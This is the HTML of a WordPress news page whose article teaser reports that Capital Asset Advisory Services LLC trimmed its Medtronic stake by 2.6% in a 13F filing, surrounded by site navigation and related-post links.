                        <a href="javascript:void(0)" class="extendednews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                </div>

</header>


<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>

    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://publicitytop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/10/25/" itemprop="item"><span itemprop="name">25</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://publicitytop.com/2023/10/25/capital-asset-advisory-services-llc-has-681000-stock-position-in-medtronic-plc-nysemdt/" itemprop="item"><span itemprop="name">Capital Asset Advisory Services LLC Has $681,000 Stock Position in Medtronic plc (NYSE:MDT)</span></a><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-2064" class="post-2064 post type-post status-publish format-standard hentry category-events"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://publicitytop.com/category/events/" rel="category tag">
                                <span>Events</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            Capital Asset Advisory Services LLC Has $681,000 Stock Position in Medtronic plc (NYSE:MDT)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/10/25/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-25T22:02:45+00:00">October 25, 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<p>Capital Asset Advisory Services LLC lessened its holdings in Medtronic plc (NYSE:MDT – Free Report) by 2.6% during the second quarter, according to its most recent 13F filing with the Securities and Exchange Commission (SEC). The fund owned 7,768 shares of the medical technology company’s stock after selling 204 shares during the period. Capital Asset […]</p>
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/25/capital-asset-advisory-services-llc-has-681000-stock-position-in-medtronic-plc-nysemdt/#respond" style="display:none;">Cancel reply</a></small></h3></header><form action="https://publicitytop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2064' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="176" src="https://publicitytop.com/wp-content/uploads/2023/10/wpid-20130926__ambulance_paramedic_accident_skybox-KLFNbh-300x176.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/10/25/drunken-driver-pleads-guilty-in-south-st-paul-crash-that-killed-her-ex-injured-2-others/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Drunken driver pleads guilty in South St. Paul crash that killed her ex, injured 2 others</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="200" src="https://publicitytop.com/wp-content/uploads/2023/10/AP23298186648789-iYLTDC-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/10/25/vikings-safety-cam-bynum-is-trying-to-get-his-wife-to-the-u-s-his-performance-on-monday-night-football-might-help/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Vikings safety Cam Bynum is trying to get his wife to the U.S. His performance on Monday Night Football might help.</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/LANDMAN_103_EM_0415_05286_RT_f-scaled-1-1920x1280-P9jXKf-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/landman-season-3-news-and-updates-on-release-date-and-trailer/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/landman-season-3-news-and-updates-on-release-date-and-trailer/" rel="bookmark">
                                                            Landman Season 3: News and Updates on Release Date and Trailer                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Landman has gained popularity from its very first season. The season premiered on November 17, 2024, and continued for approximately...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T19:56:05+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/A-Dawn-of-Harmony-Envisioning-True-Peace-Between-the-United-States-and-Iran_result-jpg-V1Hy26-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/a-dawn-of-harmony-envisioning-true-peace-between-the-united-states-and-iran/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/a-dawn-of-harmony-envisioning-true-peace-between-the-united-states-and-iran/" rel="bookmark">
                                                            A Dawn of Harmony: Envisioning True Peace Between the United States and Iran                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Stephen Zogopoulos, USNN World News January 17, 2026 – In the shadow of escalating protests across Iran and the...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:56:04+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/Judge-Restricts-ICE-Actions-Against-Protesters-in-Minnesota_result-jpg-s6xnW2-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/judge-restricts-ice-actions-against-protesters-in-minnesota/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/judge-restricts-ice-actions-against-protesters-in-minnesota/" rel="bookmark">
                                                            Judge Restricts ICE Actions Against Protesters in Minnesota                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Kimberly Hayek A federal judge in Minnesota on Friday ruled that federal immigration agents can’t detain or use nonlethal...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T16:56:11+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/Over-Half-of-New-Hires-Land-Jobs-in-a-Month_result-jpg-e3d8B5-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/over-half-of-new-hires-land-jobs-in-a-month-with-tempered-expectations/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/over-half-of-new-hires-land-jobs-in-a-month-with-tempered-expectations/" rel="bookmark">
                                                            Over Half of New Hires Land Jobs in a Month—With Tempered Expectations                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Panos Mourdoukoutas The labor market is becoming more efficient and flexible, with job seekers finding and accepting positions more...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T16:56:07+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/250214-Ukrainian-President-Volodymyr-Zelenskyy-MTP-ac-838p-eaa151-1-AmfMej-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/volodymyr-zelenskyys-net-worth-assets-salary-and-real-estate/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/volodymyr-zelenskyys-net-worth-assets-salary-and-real-estate/" rel="bookmark">
                                                            Volodymyr Zelenskyy’s Net Worth: Assets, Salary, and Real Estate                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Zelenskyy’s remark on the current situation of the abduction of Venezuela’s President and his wife has brought him to the...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T15:56:19+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/Walz-Responds-to-Reports-of-Federal-Probe-for-Allegedly-Obstructing-Law-Enforcement_result-jpg-kovCt3-400x280.webp">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/17/walz-responds-to-reports-of-federal-probe-for-allegedly-obstructing-law-enforcement/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/17/walz-responds-to-reports-of-federal-probe-for-allegedly-obstructing-law-enforcement/" rel="bookmark">
                                                            Walz Responds to Reports of Federal Probe for Allegedly Obstructing Law Enforcement                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Jill McLaughlin Gov. Tim Walz called reports of a federal investigation into his recent public statements encouraging Minnesotans to...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T15:56:13+00:00">January 17, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://publicitytop.com/2023/10/25/drunken-driver-pleads-guilty-in-south-st-paul-crash-that-killed-her-ex-injured-2-others/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Drunken driver pleads guilty in South St. Paul crash that killed her ex, injured 2 others</span></a></div><div class="nav-next"><a href="https://publicitytop.com/2023/10/25/vikings-safety-cam-bynum-is-trying-to-get-his-wife-to-the-u-s-his-performance-on-monday-night-football-might-help/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">Vikings safety Cam Bynum is trying to get his wife to the U.S. His performance on Monday Night Football might help.</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://publicitytop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/literary-calendar-for-week-of-jan-18/">Literary calendar for week of Jan. 18</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/readers-and-writers-bidanias-latest-shows-a-new-side-of-hmong-experience/">Readers and writers: Bidania’s latest shows a new side of Hmong experience</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/skywatch-theres-a-giant-on-the-rise/">Skywatch: There’s a giant on the rise</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/explosion-en-fabrica-deja-dos-muertos-y-66-hospitalizados-en-china/">Explosión en fábrica deja dos muertos y 66 hospitalizados en China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/heres-your-day-by-day-guide-to-the-2026-st-paul-winter-carnival/">Here’s your day-by-day guide to the 2026 St. Paul Winter Carnival</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td><a href="https://publicitytop.com/2023/10/25/" aria-label="Posts published on October 25, 2023">25</a></td><td><a href="https://publicitytop.com/2023/10/26/" aria-label="Posts published on October 26, 2023">26</a></td><td><a href="https://publicitytop.com/2023/10/27/" aria-label="Posts published on October 27, 2023">27</a></td><td><a href="https://publicitytop.com/2023/10/28/" aria-label="Posts published on October 28, 2023">28</a></td><td><a href="https://publicitytop.com/2023/10/29/" aria-label="Posts published on October 29, 2023">29</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/10/30/" aria-label="Posts published on October 30, 2023">30</a></td><td><a href="https://publicitytop.com/2023/10/31/" aria-label="Posts published on October 31, 2023">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://publicitytop.com/2023/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://publicitytop.com/2023/11/">Nov &raquo;</a></span>
	</nav></div></div></div>
</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>



            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://publicitytop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-276000" class="theme-list-article post-276000 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/literary-calendar-for-week-of-jan-18/" rel="bookmark">
                                        Literary calendar for week of Jan. 18                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275998" class="theme-list-article post-275998 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/readers-and-writers-bidanias-latest-shows-a-new-side-of-hmong-experience/" rel="bookmark">
                                        Readers and writers: Bidania’s latest shows a new side of Hmong experience                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275996" class="theme-list-article post-275996 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/skywatch-theres-a-giant-on-the-rise/" rel="bookmark">
                                        Skywatch: There’s a giant on the rise                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275995" class="theme-list-article post-275995 post type-post status-publish format-standard hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/explosion-en-fabrica-deja-dos-muertos-y-66-hospitalizados-en-china/" rel="bookmark">
                                        Explosión en fábrica deja dos muertos y 66 hospitalizados en China                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275993" class="theme-list-article post-275993 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/heres-your-day-by-day-guide-to-the-2026-st-paul-winter-carnival/" rel="bookmark">
                                        Here’s your day-by-day guide to the 2026 St. Paul Winter Carnival                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/events/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Events</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/news/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>News</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/auto/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Auto</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/sport/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Sport</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">

                        
                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><div class="submenu-wrapper"><a href="https://publicitytop.com">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/auto/">Auto</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/sport/">Sport</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/events/">Events</a></div><!-- .submenu-wrapper --></li>

